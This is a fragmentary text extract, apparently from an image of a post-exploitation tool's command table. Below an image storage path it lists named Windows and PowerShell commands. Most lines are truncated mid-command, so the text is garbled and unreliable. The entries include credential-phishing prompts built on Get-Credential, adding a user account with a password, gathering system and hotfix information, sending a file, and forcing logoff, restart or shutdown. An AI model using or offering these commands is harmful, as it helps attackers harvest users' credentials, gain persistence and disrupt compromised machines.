 Name Command
Send File C:\Temp\
Get PS Version powershell "$PSVersionTable"
Get SysInfo powershell "gwmi Win32_QuickFixEng
Windows PSv3+ Phish powershell "Get-Credential -User $(wh
Windows PSv2- Phish powershell "Get-Credential | % {Write-
Windows Alert powershell "[System.Reflection.Assem
Logoff User shutdown /l
Restart powershell "Restart-Computer"
Shutdown powershell "Stop-Computer"
Add User net user <USER> <PASSWORD> /AD